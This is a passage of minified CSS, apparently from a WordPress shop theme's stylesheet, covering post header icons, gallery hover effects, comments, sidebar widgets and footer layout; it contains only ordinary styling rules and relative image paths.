.entry-content-inner{overflow:hidden}.entry-header:before{background:#fff;color:#000;content:"";font-family:FontAwesome;font-size:18px;height:35px;left:0;line-height:30px;position:absolute;text-align:center;top:0;width:35px;padding:5px 4px 0;border:1px solid #1b1b1b}.single-post .entry-header::before{top:0}.entry-main-content:hover .entry-header:before{background:#fec400;border:1px solid #fec400}.format-status .entry-main-header{margin-bottom:15px}article.format-standard.sticky .entry-header:before{content:'\f148'}article.format-standard .entry-header:before{content:'\f0f6'}article.format-aside .entry-header:before{content:'\f040'}article.format-image .entry-header:before{content:'\f1c5'}article.format-gallery .entry-header:before{content:'\f030'}article.format-video .entry-header:before{content:'\f1c8'}article.type-attachment .entry-header:before{content:'\f0c6'}article.format-chat .entry-header:before{content:'\f1d7'}article.format-link .entry-header:before{content:'\f0c1'}article.format-status .entry-header:before{content:'\f084'}article.format-audio .entry-header:before{content:'\f1c7'}article.format-quote .entry-header:before{content:'\f10d'}.search article.type-page .entry-header:before,article.type-faq .entry-header:before,article.type-product .entry-header:before{content:'\f0f6'}article.type-testimonial .entry-header:before{content:'\f15c'}article.type-slider .entry-header:before{content:'\f1de'}article.type-staff .entry-header:before{content:'\f007'}article.type-portfolio .entry-header:before{content:'\f074'}.format-quote .entry-content{display:inline-block;width:100%}.byline,.format-aside .entry-main-header{display:none}.entry-meta{clear:both;line-height:1.3333333333;text-transform:capitalize}.cat-links{font-weight:900;text-transform:uppercase}.group-blog .byline,.single .byline{display:inline}.site-content .entry-summary{float:left;padding-top:0;clear:both}.site-content .entry-summary .excerpt .read-more{margin:0;width:auto;float:right;vertical-align:top}.site-content .format-aside .entry-thumbnail,.site-content .format-link .entry-thumbnail,.site-content .format-quote .entry-thumbnail,.site-content .format-video .entry-thumbnail{margin-bottom:0}.site-content .entry-meta{margin-bottom:0;clear:none;float:left;width:100%}.site-content .read-more a{color:#fec400}.site-content .read-more a:hover{color:#a9a9a9}.entry-meta span a:hover,.entry-meta span:hover a:before,.entry-meta span:hover i.fa{color:#ffc400}.site-content footer.entry-meta{margin:24px auto 0;padding:0}.single-post .entry-content img{margin-bottom:25px}.single-post .site-content .entry-content-inner{margin-top:20px}.site-content .entry-content{line-height:25px}.site-content .entry-content-inner{display:inline-block;padding:15px 0 0;position:relative;width:100%;border-top:1px solid #ededed;margin:60px 0 0}.entry-meta .tag-links a{background-color:#767676;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;color:#fff;display:inline-block;font-size:11px;font-weight:700;line-height:1.2727272727;margin:2px 4px 2px 10px;padding:3px 7px;position:relative;text-transform:uppercase}.entry-meta .tag-links a:hover{background-color:#41a62a;color:#fff}.entry-meta .tag-links a:before{border-top:10px solid transparent;border-right:8px solid #767676;border-bottom:10px solid transparent;content:"";height:0;position:absolute;top:0;left:-8px;width:0}.entry-meta .tag-links a:hover:before{border-right-color:#41a62a}.entry-meta .tag-links a:after{background-color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;content:"";height:4px;position:absolute;top:8px;left:-2px;width:4px}.read-more{margin:20px 0 30px;width:100%;text-align:left}.read-more-link{background:0 0;color:#777;display:inline-block;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.page .entry-content{padding-top:0;margin:0}.comment-content a,.entry-content a,.entry-summary a,.page-content a{color:#777}.comment-content table,.entry-content table{font-size:14px;line-height:1.2857142857;margin-bottom:24px}.entry-content .edit-link,.page-links{font-size:12px}.comment-content th,.entry-content th{font-weight:600;padding:8px}.page-links,.post-navigation .meta-nav{font-weight:900;line-height:2;text-transform:uppercase}.comment-content td,.entry-content td{padding:8px}.entry-content .edit-link a:hover{color:#000}.entry-meta a{color:#a9a9a9}.hentry .mejs-container{margin:12px 0 18px}.hentry .mejs-container .mejs-controls,.hentry .mejs-mediaelement{background:#000}.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.hentry .mejs-container .mejs-controls .mejs-time{padding-top:9px}.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail span{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.hentry .mejs-overlay-loading{background:0 0}.page-links{clear:both;margin:24px 0}.page-links a,.page-links>span{background:#fff;border:1px solid #fff;display:inline-block;height:25px;margin:0 1px 2px 0;text-align:center;width:25px}.page-links a{background:#fff;border:1px solid #e7e7e7;color:#666}.page-links a:hover{background:#3b3b3c;border:1px solid #3b3b3c;color:#fff}.page-links>.page-links-title{height:auto;margin:0;padding-right:7px;width:auto}.gallery-caption,.gallery-caption:before{height:100%;position:absolute;width:100%}.gallery{margin-bottom:20px;display:inline-block;width:100%}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.ie8 .gallery-columns-2 .gallery-item{width:48%}.ie8 .gallery-columns-3 .gallery-item{width:32%}.ie8 .gallery-columns-4 .gallery-item{width:23%}.ie8 .gallery-columns-5 .gallery-item{width:19%}.ie8 .gallery-item .gallery-icon img{width:100%!important}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background:rgba(0,0,0,.5);color:#fff;cursor:default;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;text-align:center;margin:0;left:0;top:0;box-shadow:0 0 0 0 rgba(0,0,0,.4) inset,0 0 0 16px rgba(255,255,255,.6) inset,0 1px 2px rgba(0,0,0,.1);transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.gallery-item:hover .gallery-caption{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;box-shadow:0 0 0 285px rgba(0,0,0,.4) inset,0 0 0 16px rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1)}.gallery-item .gallery-icon img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-moz-transform:scale(1.2);transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.gallery-item:hover img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1)}.gallery-caption-inner{position:absolute;top:40%;width:100%}.gallery-caption:before{content:"";min-height:49px;top:0;left:0}.ie8 .gallery-caption{display:none}.ie8 .gallery-item:hover .gallery-caption{display:block}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-caption .gallery-redirect .fa,.gallery-caption .gallery-zoom .fa{margin:0;color:#fff;vertical-align:-8px}.gallery-caption .gallery-redirect,.gallery-caption .gallery-zoom{padding:0;width:40px;height:40px;margin-right:10px;-ms-transition:all .5s ease;display:inline-block;cursor:pointer}.gallery-caption .gallery-redirect:hover .fa,.gallery-caption .gallery-zoom:hover .fa{color:#fff}.gallery-caption .gallery-zoom{background:rgba(255,255,255,.3);border:1px solid transparent;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%}.ie8 .gallery-caption .gallery-redirect,.ie8 .gallery-caption .gallery-zoom{background-color:#7392AD}.ie8 .gallery-caption .gallery-redirect:hover,.ie8 .gallery-caption .gallery-zoom:hover{background-color:#110C09}.gallery-caption .gallery-redirect:hover,.gallery-caption .gallery-zoom:hover{background:#000;color:#fff}.gallery-caption .gallery-redirect{background:rgba(255,255,255,.3);border:1px solid transparent;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%}.gallery-excerpt,.gallery-title{margin:0;transition:all .5s ease 0s;position:relative}.gallery-title{font-size:15px;left:0;top:-25px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.gallery-excerpt{right:-100%;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.gallery-caption .gallery-redirect,.gallery-caption .gallery-zoom{bottom:-100%;position:relative;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.gallery-item:hover .gallery-title{left:0;top:0}.gallery-item:hover .gallery-excerpt{right:0}.gallery-item:hover .gallery-redirect,.gallery-item:hover .gallery-zoom{bottom:0}.format-aside .entry-content,.format-aside .entry-summary,.format-link .entry-content,.format-link .entry-summary,.format-quote .entry-content,.format-quote .entry-summary{padding-top:0}.format-link .entry-content a{border-bottom:1px solid #464E55;padding-bottom:3px;color:#464E55}.format-link .entry-content a:hover{border-color:#7aa8cc;color:#7aa8cc}.format-aside .entry-content{font-style:italic}.image-navigation,.post-navigation{border-top:3px solid #EEE;clear:both;display:inline-block;margin:20px 0;padding:20px 0 10px;width:100%}.post-navigation .meta-nav{color:#767676;display:block;font-size:12px}.attachment footer.entry-meta,.image-navigation a,.post-navigation a{text-transform:none}.post-navigation a.prev-post{float:left}.post-navigation a.next-post{float:right}.paging-navigation{clear:both;display:inline-block;margin:10px 2px;padding:10px 0;width:100%}.paging-navigation h1{margin:0}.paging-navigation .loop-pagination{text-align:right;padding:0 5px 0 0}.paging-navigation .page-numbers{background:#fff;border:1px solid #e7e7e7;padding:3px 8.5px;margin:0;font-size:14px;color:#666}.paging-navigation a .fa{margin:0;font-size:14px;font-weight:700}.paging-navigation a,.paging-navigation a .fa,.paging-navigation span{color:#666}.paging-navigation a:hover .fa{color:#000}.paging-navigation .page-numbers.current,.paging-navigation a:hover{background:0 0;color:#000;border:1px solid #000}.attachment .content-sidebar,.attachment .post-thumbnail{display:none}.attachment .entry-content{padding-top:0}.entry-attachment .attachment{margin-bottom:24px}.archive-header h1,.page-header h1{font-size:18px}.author-description,.taxonomy-description{color:#767676;font-size:14px;line-height:1.2857142857;padding-top:18px}.author-description p,.taxonomy-description p{margin-bottom:18px}.author-description p:last-child,.taxonomy-description p:last-child{margin-bottom:0}.author-description a,.taxonomy-description a{text-decoration:underline}.author-description a:hover,.taxonomy-description a:hover{text-decoration:none}.contributor{border-bottom:1px solid rgba(0,0,0,.1);box-sizing:border-box;padding:48px 10px}.contributor:first-of-type{padding-top:24px}.contributor-info{margin:0 auto;max-width:474px}.contributor-avatar{border:1px solid rgba(0,0,0,.1);float:left;margin:0 30px 20px 0;padding:2px}.contributor-name{font-size:16px;font-weight:900;line-height:1.5;margin:0}.contributor-bio a{text-decoration:underline}.contributor-bio a:hover{text-decoration:none}.contributor-posts-link{display:inline-block;line-height:normal;padding:10px 30px}.contributor-posts-link:before{content:"\f443"}.error404 .page-content{padding-top:0}.error404 .page-content .search-form{margin-bottom:24px}.full-width .hentry{max-width:100%}.comments-area{margin:24px auto;padding:0 10px}.comment-reply-title,.comments-title{font-size:14px;margin:0;text-transform:uppercase}.comment-list{list-style:none;margin:0 0 48px}.comment-author{font-size:14px;line-height:1.7142857142;position:relative}.comment-list .reply,.comment-metadata{font-size:12px;line-height:2;text-transform:uppercase}.comment-list .reply{margin-top:24px}.comment-author .fn{font-weight:600}.comment-author a{color:#2b2b2b}.comment-list .pingback a,.comment-list .trackback a,.comment-metadata a{color:#767676}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-metadata a:hover{color:#000}.comment-list .pingback,.comment-list .trackback,.comment-list article{border-top:1px solid rgba(0,0,0,.1);margin-bottom:24px;padding-top:24px}.comment-list>.pingback:first-child,.comment-list>.trackback:first-child,.comment-list>li:first-child>article{border-top:0}.comment-author .avatar{border:1px solid rgba(0,0,0,.1);height:18px;padding:2px;position:absolute;top:0;left:0;width:18px}.bypostauthor>article .fn:before{content:"\f007";margin:0 5px 0 2px;position:relative;top:-1px;color:#c9c9c9}.says{display:none}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:30px}.comment-edit-link{margin-left:10px}.comment-edit-link:before{content:"\f040";color:#c9c9c9;margin:0 5px 0 2px}.comment-reply-link:before,.comment-reply-login:before{content:"\f112";margin-right:5px;color:#c9c9c9}.comment-content ol,.comment-content ul{margin:0 0 24px 22px}.comment .comment-respond,.no-comments{margin-top:24px}.comment-content li>ol,.comment-content li>ul,.comment-content>:last-child{margin-bottom:0}.comment-list .children{list-style:none;margin-left:15px}.comment-respond{margin-bottom:24px;padding:0}.comment-awaiting-moderation,.comment-notes,.form-allowed-tags,.form-allowed-tags code,.logged-in-as,.no-comments{color:#767676}.comment-awaiting-moderation,.comment-notes,.logged-in-as{font-size:14px;line-height:1.7142857142}.no-comments{font-size:16px;font-weight:900;line-height:1.5;text-transform:uppercase}.comment-form label{display:block;margin-bottom:10px}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url]{width:100%}.form-allowed-tags,.form-allowed-tags code{font-size:12px;line-height:1.5}.comment-reply-title small a{color:#2b2b2b;float:right;height:24px;overflow:hidden;width:24px}.comment-reply-title small a:hover{color:#41a62a}.comment-reply-title small a:before{content:"\f00d";font-size:25px;font-family:FontAwesome;color:#666}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px;text-transform:uppercase}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block}.comment-navigation .nav-previous a{margin-right:10px}#comment-nav-above{margin-top:36px;margin-bottom:0}.full-size-link:before,.parent-post-link:before,.site-content span+.byline:before,.site-content span+.comments-link:before,.site-content span+.edit-link:before,.site-content span+.entry-date:before{content:""}.attachment span.entry-date:before,.entry-content .edit-link a:before,.entry-meta .edit-link a:before,.site-content .byline a:before,.site-content .comments-link a:before,.site-content .entry-date a:before,.site-content .featured-post:before,.site-content .full-size-link a:before,.site-content .parent-post-link a:before,.site-content .post-format a:before{-webkit-font-smoothing:antialiased;display:inline-block;font:14px/18px FontAwesome;margin-right:3px;text-decoration:inherit;vertical-align:text-bottom;color:#a9a9a9}.full-width #secondary,.shop-full-width #secondary{display:none}.site-content .entry-meta>span{padding:0 10px 0 0}.site-content .entry-meta>span.edit-link{border-right:none}.site-content .format-video .post-format a:before{content:"\f144"}.site-content .format-audio .post-format a:before{content:"\f028"}.site-content .format-image .post-format a:before{content:"\f03e"}.site-content .format-quote .post-format a:before{content:"\f10d";margin-right:2px}.site-content .format-gallery .post-format a:before{content:"\f029";margin-right:4px}.site-content .format-aside .post-format a:before{content:"\f192";margin-right:2px}.site-content .format-link .post-format a:before{content:"\f0c1";position:relative;top:1px}.attachment .site-content span.entry-date:before,.site-content .entry-date a:before{content:"\f017";position:relative;margin-right:3px}.site-content .byline a:before{content:"\f007"}.site-content .full-size-link a:before{content:"\f00a";margin-right:1px}.site-content .parent-post-link a:before{content:"\f0ea"}#primary-sidebar .widget_product_search .search-field{width:67%}.main-content-inner.right-sidebar .content-container{background:url(images/megnor/border.png) 884px 0 repeat-y}.full-width .content-container{background:0 0}.content-container{background:url(images/megnor/border.png) 263px 0 repeat-y;overflow:hidden}.widget_search #searchform .search-field{background:#FFF;border:1px solid #EEE;float:left;width:85%;padding:6px 10px 7px}.widget_search #searchform #searchsubmit{background:url(images/megnor/search-h.png) 9px 9px no-repeat #221f1f;font-size:0;color:#fff;border-radius:0;border:1px solid #eee;float:left}.homepage #primary{width:100%}#primary,.homepage #home_primary{float:right;width:75%}.single-product-full #primary{width:100%;margin:0}#secondary{position:relative;float:left;width:23%;padding:32px 0 40px}.single.single-product #secondary{width:21%}.shop-right-sidebar #secondary{float:right}.shop-right-sidebar #primary{float:left;margin:0 2.5% 0 0}.shop-right-sidebar .cate-inner,.shop-right-sidebar .menu-category,.site-header.right-sidebar .cate-inner,.site-header.right-sidebar .menu-category{float:right}.shop-right-sidebar .product-categories,.site-header.right-sidebar .product-categories{margin:-3px -4px 0 0}.shop-right-sidebar .product-categories .children,.site-header.right-sidebar .product-categories .children{left:auto;right:100%}.shop-full-width #primary{width:100%}.shop-full-width .product-categories{position:absolute;display:none;top:42px}.primary-sidebar .widget ul li,.primary-sidebar .widget.woocommerce.widget_product_categories li,.site-footer{position:relative}.site-description{font-size:12px;margin:10px 0 5px}.left-sidebar #primary{float:right;margin-left:0;margin-right:0;vertical-align:top;overflow:hidden;padding:0}.left-sidebar #secondary{float:left}.right-sidebar #primary{float:left;margin-left:0;margin-right:0}.right-sidebar #secondary{float:right}.full-width #primary{width:100%;float:right;margin-left:0;margin-right:0}.content-sidebar{box-sizing:border-box;color:#767676}.widget{margin-bottom:15px}.footer-widget .widget{overflow:hidden;margin:0}.widget_accepted_payment_methods{margin:0}.widget address,.widget dd,.widget dl{margin-bottom:18px}.widget abbr[title]{border-color:rgba(255,255,255,.7)}.widget fieldset,.widget pre,.widget table,.widget td,.widget th{border-color:rgba(255,255,255,.2)}.widget code,.widget kbd,.widget pre,.widget samp,.widget tt,.widget var{font-size:12px;line-height:1.5}.widget ol,.widget ul{list-style:none;margin:0}.widget p,.widget table{margin-bottom:18px}.widget li>ol,.widget li>ul{margin-left:15px}.widget hr{background-color:rgba(255,255,255,.2)}.widget .wp-caption{color:rgba(255,255,255,.7);margin-bottom:18px}.widget .widget-title{font-size:14px;font-weight:700;text-transform:uppercase;display:inline;margin:0;font-family:"Open Sans",Arial,Helvetica,sans-serif}.header_cart .widget .widget-title{display:none}.widget .block_content,.widget_search #searchform{padding:0;position:relative;overflow:hidden}.primary-sidebar .widget.widgets-leftbanner{padding:0;border:none;background:0 0;box-shadow:none}.right-sidebar .primary-sidebar .widget{padding:0 0 30px 20px}.primary-sidebar .widget{padding:0 20px 30px 0;border-bottom:1px solid #e7e7dd;margin-bottom:30px}#primary-sidebar .widget_search{display:inline-block}.footer-sidebar .widget{background:0 0;font-size:13px;font-weight:500;margin:0 0 30px;padding:0;word-wrap:break-word;clear:both}.primary-sidebar .widget>ul{margin:20px 0 0}.footer-sidebar .widget ul,.primary-sidebar .widget #searchform,.widget_product_search .main-ul{margin:10px 0}.primary-sidebar .widget.woocommerce ul li:before{display:none}.primary-sidebar .widget.woocommerce ul li{padding:0 0 15px}.footer-sidebar .widget ul li,.primary-sidebar .widget ul li{padding:4px 0;line-height:22px}.primary-sidebar .widget.widget_shopping_cart .cart_list li a{background:0 0}.widget_shopping_cart .title-outer .widget-title{margin-bottom:10px;display:inline-block}.product-categories .hitarea,.widget_nav_menu .hitarea,.widget_pages .hitarea{background:0 0;float:right;cursor:pointer;height:22px;width:22px}.product-categories .expandable .collapsable-hitarea,.widget_pages .expandable .collapsable-hitarea{background:url(images/megnor/sprite-wc.png) 0 -332px no-repeat}.product-categories .expandable-hitarea,.widget_nav_menu .expandable-hitarea,.widget_pages .expandable-hitarea{background:url(images/megnor/sprite-wc.png) -10px -127px no-repeat}.product-categories .collapsable-hitarea,.widget_nav_menu .collapsable-hitarea,.widget_pages .collapsable-hitarea{background:url(images/megnor/sprite-wc.png) -38px -127px no-repeat}.widget_calendar table{line-height:2;margin:0}.widget_calendar caption{margin-bottom:12px;text-align:left;text-transform:uppercase;font-size:16px}.widget_calendar thead th{background-color:rgba(255,255,255,.1)}.widget_calendar tbody td,.widget_calendar thead th{text-align:center}.widget_calendar tbody a{background-color:#24890d;color:#fff;display:block}.widget_calendar tbody a:hover{background-color:#41a62a;color:#fff}.widget_calendar #prev{padding-left:5px}.widget_calendar #next{padding-right:5px;text-align:right}.widget_templatemela_ephemera>ol>li{border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:18px;padding:0}.widget_templatemela_ephemera .hentry{margin:0;max-width:100%}.widget_templatemela_ephemera .entry-content table,.widget_templatemela_ephemera .entry-meta,.widget_templatemela_ephemera .entry-title,.widget_templatemela_ephemera .post-format-archive-link,.widget_templatemela_ephemera .wp-caption-text{font-size:12px;line-height:1.5}.widget_templatemela_ephemera .entry-title{display:inline;font-weight:400}.rss-date,.widget_recent_entries .post-date{display:block}.widget_templatemela_ephemera .entry-meta{margin-bottom:18px}.widget_templatemela_ephemera .entry-meta a{color:rgba(255,255,255,.7)}.widget_templatemela_ephemera .entry-meta a:hover{color:#41a62a}.widget_templatemela_ephemera .entry-content ol,.widget_templatemela_ephemera .entry-content ul{margin:0 0 18px 20px}.widget_templatemela_ephemera .entry-content ul{list-style:disc}.widget_templatemela_ephemera .entry-content ol{list-style:decimal}.widget_templatemela_ephemera .entry-content li>ol,.widget_templatemela_ephemera .entry-content li>ul{margin:0 0 0 20px}.widget_templatemela_ephemera .entry-content td,.widget_templatemela_ephemera .entry-content th{padding:6px}.widget_templatemela_ephemera .post-format-archive-link{font-weight:700;text-transform:uppercase}.widget .block_content li{border-bottom:1px dotted #CCC}.widget .block_content li a{padding:5px;display:block}.widget .block_content li a:before{content:"\f105";font-family:FontAwesome;margin-right:8px}.widget .block_content li:last-child{border-bottom:none}.rsswidget img{margin-top:-4px}.rssSummary{margin:9px 0}.widget_rss li{margin-bottom:18px}.widget_rss li:last-child,.widget_text>div>:last-child{margin-bottom:0}.content-sidebar .widget a{color:#24890d}.content-sidebar .widget a:hover{color:#41a62a}.content-sidebar .widget pre{border-color:rgba(0,0,0,.1)}.content-sidebar .widget ins,.content-sidebar .widget mark{color:#2b2b2b}.content-sidebar .widget abbr[title]{border-color:#2b2b2b}.content-sidebar .widget fieldset,.content-sidebar .widget table,.content-sidebar .widget td,.content-sidebar .widget th{border-color:rgba(0,0,0,.1)}.content-sidebar .widget blockquote{color:#767676}.content-sidebar .widget blockquote cite{color:#2b2b2b}.content-sidebar .widget li>ol,.content-sidebar .widget li>ul{margin-left:18px}.content-sidebar .widget del{color:#767676}.content-sidebar .widget hr{background-color:rgba(0,0,0,.1)}.content-sidebar .widget input,.content-sidebar .widget textarea{background-color:#fff;border-color:rgba(0,0,0,.1);color:#2b2b2b}.content-sidebar .widget input:focus,.content-sidebar .widget textarea:focus{border-color:rgba(0,0,0,.3)}.content-sidebar .widget input[type=button],.content-sidebar .widget input[type=reset],.content-sidebar .widget input[type=submit]{background-color:#24890d;border:0;color:#fff}.content-sidebar .widget input[type=button]:focus,.content-sidebar .widget input[type=button]:hover,.content-sidebar .widget input[type=reset]:focus,.content-sidebar .widget input[type=reset]:hover,.content-sidebar .widget input[type=submit]:focus,.content-sidebar .widget input[type=submit]:hover{background-color:#41a62a}.content-sidebar .widget input[type=button]:active,.content-sidebar .widget input[type=reset]:active,.content-sidebar .widget input[type=submit]:active{background-color:#55d737}.content-sidebar .widget .wp-caption{color:#767676}.content-sidebar .widget .widget-title{border-top:5px solid #000;color:#2b2b2b;font-size:14px;font-weight:900;margin:0 0 18px;padding-top:7px;text-transform:uppercase}.content-sidebar .widget .widget-title a{color:#2b2b2b}.content-sidebar .widget .widget-title a:hover{color:#41a62a}.content-sidebar .widget_archive li,.content-sidebar .widget_categories li,.content-sidebar .widget_categories li ul,.content-sidebar .widget_links li,.content-sidebar .widget_meta li,.content-sidebar .widget_nav_menu li,.content-sidebar .widget_nav_menu li ul,.content-sidebar .widget_pages li,.content-sidebar .widget_pages li ul,.content-sidebar .widget_recent_comments li,.content-sidebar .widget_recent_entries li{border-color:rgba(0,0,0,.1)}.content-sidebar .widget_calendar caption{color:#2b2b2b;font-weight:900}.content-sidebar .widget_calendar thead th{background-color:rgba(0,0,0,.02)}.content-sidebar .widget_calendar tbody a,.content-sidebar .widget_calendar tbody a:hover{color:#fff}.content-sidebar .widget_templatemela_ephemera .widget-title{line-height:1.2857142857;padding-top:1px}.content-sidebar .widget_templatemela_ephemera .widget-title:before{background-color:#000;color:#fff;margin:-1px 9px 0 0;padding:6px 0 9px;text-align:center;vertical-align:middle;width:36px}.content-sidebar .widget_templatemela_ephemera .video.widget-title:before{content:"\f104"}.content-sidebar .widget_templatemela_ephemera .audio.widget-title:before{content:"\f109"}.content-sidebar .widget_templatemela_ephemera .image.widget-title:before{content:"\f473"}.content-sidebar .widget_templatemela_ephemera .gallery.widget-title:before{content:"\f103"}.content-sidebar .widget_templatemela_ephemera .aside.widget-title:before{content:"\f101"}.content-sidebar .widget_templatemela_ephemera .quote.widget-title:before{content:"\f106"}.content-sidebar .widget_templatemela_ephemera .link.widget-title:before{content:"\f107"}.content-sidebar .widget_templatemela_ephemera>ol>li{border-bottom:1px solid rgba(0,0,0,.1)}.content-sidebar .widget_templatemela_ephemera .entry-meta{color:#ccc}.content-sidebar .widget_templatemela_ephemera .entry-meta a{color:#767676}.content-sidebar .widget_templatemela_ephemera .entry-meta a:hover{color:#41a62a}.content-sidebar.widget_templatemela_ephemera blockquote cite{font-size:13px;line-height:1.3846153846}.content-sidebar .widget_templatemela_ephemera .post-format-archive-link{font-weight:900}.footer-widget-left{float:left;width:23%}.footer-widget-right{float:left;width:76%;border-left:1px solid #282828}.site-footer{z-index:3;clear:both;background-color:#0a0a0a;color:#acacac;padding:0;margin:0;float:left;width:100%}.footer-logo{margin-bottom:10px;overflow:hidden}.footer-block h3{float:left;color:#211f20;font-size:23px;margin:7px 0 7px 10px}.footer-block .newsletter.newsletter-widget p{float:left;margin:0}.newsletter tr{float:left}.newsletter td{padding:0}.footer-block .newsletter.newsletter-widget .newsletter-email{width:270px;margin:0 15px 0 0;box-shadow:0 0 3px #DDD;-webkit-box-shadow:0 0 3px #DDD;-moz-box-shadow:0 0 3px #DDD;-o-box-shadow:0 0 3px #DDD;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;padding:5px;color:#666}.footer-block .newsletter.newsletter-widget .newsletter-submit{background:#e76452!important;background:-moz-linear-gradient(top,#e76452 0,#d43e2a 100%)!important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e76452),color-stop(100%,#d43e2a))!important;background:-webkit-linear-gradient(top,#e76452 0,#d43e2a 100%)!important;background:-o-linear-gradient(top,#e76452 0,#d43e2a 100%)!important;background:-ms-linear-gradient(top,#e76452 0,#d43e2a 100%)!important;background:linear-gradient(to bottom,#e76452 0,#d43e2a 100%)!important;color:#FFF!important;border:1px solid #e76452!important;padding:5px 12px!important;text-transform:capitalize!important;font-weight:700!important}.footer-block .newsletter.newsletter-widget{float:left;margin:7px 0 7px 20px}.footer-block .follow-us{float:right}.follow-us h2{float:left;margin:13px 15px 0 0;color:#211f20;font-size:16px}.footer-sidebar{padding-top:48px}.site-info{text-align:left;color:#d9d9d9;clear:both}.site-info a:hover{color:#41a62a}.footer-payment{text-align:right;margin:10px 0 0;overflow:hidden}.footer a,.site-footer a{color:#FFF}.contact_email a,.contact_email a:hover{background:0 0!important;padding:0}.static-links-list a{transition-duration:.1s}.footer-bottom{display:table;width:100%;clear:both;overflow:hidden;padding:20px 0;border-top:1px solid #282828}.footer-menu-links{float:left}.footer-menu,.footer-menu-links{text-align:left;margin:0 0 5px}.footer-menu ul,.footer-menu-links ul{margin:0;padding:0;list-style:none}.footer-menu ul li:first-child,.footer-menu-links ul li:first-child{background:0 0;padding-left:0}.brand-carousel a,.brand-carousel a:hover{background:0 0;padding:0}.footer-menu-links a,.footer-menu-links a:hover{background:0 0;padding:0;line-height:30px}.footer-menu ul li,.footer-menu-links ul li{float:left;padding:0 12px;background:url(images/megnor/footer_pipe.jpg) left center no-repeat}.footer_inner ul,.home-showcase-main ul{margin:0;padding:0;list-style:none}#footer-widget-area .first-widget{margin:0;width:280px;padding-right:35px;border:none;padding-left:0}#first .tm-about-description{font-family:open sans;margin-top:18px;line-height:30px;text-transform:capitalize}#first .tm-about-description p{margin-bottom:0}.footer-widget-left .first-widget{margin:17px 0 0;width:242px}#footer-widget-area .second-widget{margin:0 25px 0 0;width:257px}#footer-widget-area .third-widget{width:200px}#footer-widget-area .fourth-widget{margin:0;width:285px}.footer_inner_sub{float:left;padding:52px 0 30px;width:100%}#footer-widget-area{padding:17px 0 15px 35px;width:auto;clear:both;overflow:hidden}.follow-us{margin:5px 0 0}.footer-bottom-container{text-align:center}.footer_left{float:left;margin:8px 0 0}.footer_bottom_left{float:left;padding:0 0 0 